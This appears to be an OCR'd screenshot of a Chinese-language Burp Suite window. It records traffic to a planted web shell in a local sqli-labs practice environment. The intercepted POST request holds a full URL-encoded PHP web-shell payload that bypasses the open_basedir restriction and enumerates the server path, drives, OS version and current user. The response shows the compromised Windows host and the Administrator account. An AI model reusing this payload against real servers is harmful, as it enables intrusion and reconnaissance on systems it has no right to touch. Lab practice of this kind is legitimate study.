 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Filter settings: 隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 笔记 TLS IP Cookies 时间 监听端口 开始响应计时器(tim...
890 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 365 script php 127.0.0.1 17:18:51 6 4月 20... 8080 2
891 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 365 script php 127.0.0.1 17:18:52 6 4月 20... 8080 2
892 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 3844 text php 127.0.0.1 17:18:52 6 4月 20... 8080 4
893 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 370 script php 127.0.0.1 17:18:55 6 4月 20... 8080 1
894 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 295 text php 127.0.0.1 17:18:55 6 4月 20... 8080 67
895 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 357 HTML php 127.0.0.1 17:18:56 6 4月 20... 8080 81
896 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 4800 HTML php 127.0.0.1 17:18:58 6 4月 20... 8080 56
897 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 314 text php 127.0.0.1 17:19:00 6 4月 20... 8080 477
898 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 1675 HTML php 127.0.0.1 17:19:04 6 4月 20... 8080 72
请求
美化 Raw Hex \n
1 POST /sqli-labs/shell.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20100101 Firefox/21.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1792
7 Connection: close
8
9 0=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif
(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt
80i8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%2
0%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.2bbf9e2c8b%22%3B%40mkdir(%24tmdir)%3Bif
(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_b
asedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%
24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rm
dir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24
output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22c0cb%22.%228b82b%22%3Becho%20%40asenc(%24output)%3Becho%20%22
f9b2%22.%227769f%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%
22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%2
2%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7D
else%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%
40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%2
4R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMess
age()%3B%7D%3Basoutput()%3Bdie()%3B
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 09:18:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 135
8
9 c0cb8b82bD:/phpstudy_pro/WWW/sqli-labs C:D:E:F: Windows NT PYQ1 6.2 build 9200 (Windows 8 Business Edition) i586
Administratorf9b27769f
Inspector
请求属性 2
请求主体参数 1
请求头 6
响应头 6
Inspector
笔记
英
搜索 0高亮
搜索 0高亮
Event log (48) All issues (52) 内存: 450.8MB